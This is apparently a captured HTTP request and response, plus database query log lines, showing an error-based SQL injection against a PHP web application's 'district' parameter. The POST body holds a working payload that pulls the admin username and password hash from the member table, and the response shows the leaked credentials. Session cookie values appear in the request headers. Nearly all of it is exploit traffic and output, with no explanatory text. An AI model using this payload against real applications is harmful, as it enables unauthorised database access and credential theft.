 POST /member.php?action=3&app=70&type=12 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.107/index.php?app=82&action=1
Content-Length: 190
Cookie:AJSTAT_ok_times=8;bdshare_firstime=1414502402741;ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMel8RqXt%2BcZaONpt0jYKtml%2FsZqrOv32i8IriIBjKBlTBDmbz6JsxA
IZYnUnYVJQ; PHPSESSID=k47mfapp591hmcdtt9mdbbrnq5
Connection: keep-alive
district=123' or (select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from phpapp_member group by a)b) or'
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 78
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Duplicate entry '1#admin#223818ab390dc81ee81bd8c15418b8d9' for key 'group_key'
? < + > Type a search term 0 matches
Done Length: 477 (2,030 millis)
626 Query SET names utf8
626 Query SET sql_mode=''
626 Query SELECT * FROM phpapp.phpapp_member WHERE cookiecode='fa77e6e488f2ae6e' AND uid='1'
626 Query SELECT catid FROM phpapp.phpapp_category_city WHERE name REGEXP '123' or (select 1 from (select
count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from phpapp_member group by
a)b) or'